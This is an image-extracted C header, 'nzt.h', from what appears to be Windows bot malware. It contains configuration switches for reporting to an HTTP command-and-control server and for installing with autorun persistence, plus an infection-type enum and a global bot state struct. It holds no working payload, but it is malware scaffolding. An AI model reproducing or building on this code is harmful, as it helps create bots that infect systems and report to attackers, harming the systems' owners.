 src > Shared > C nzt.h
1 #ifndef __BOT_H__
2 #define __BOT_H__
3
4 #include "api.h"
5
6 #define DEBUG
7
8 #define _REPORT // Report to HTTP C2
9 #define _INSTALL // Install to system and autorun
10
11 typedef INT WINERROR; // One of the Windows error codes defined within winerror.h
12 #define ERROR_UNSUCCESSFULL 0xffffffff // Common unsuccessfull code
13 #define INVALID_INDEX (-1)
14
15 #define CURRENT_PROCESS (HANDLE)-1
16 #define API(Function) NzT.Api.p##Function
17
18 typedef enum INFECTION_TYPES
19 {
20 RUNNING_INFECTION = 1,
21 NEW_INFECTION = 2
22 } INFECTION_TYPE;
23
24 typedef struct
25 {
26 API_FUNCTIONS Api;
27 API_MODULES Modules;
28 CRC Crc;
29 INFECTION_TYPE Type;
30 } NzT_T;
31
32 extern NzT_T NzT;
33
34 #endif __BOT_H__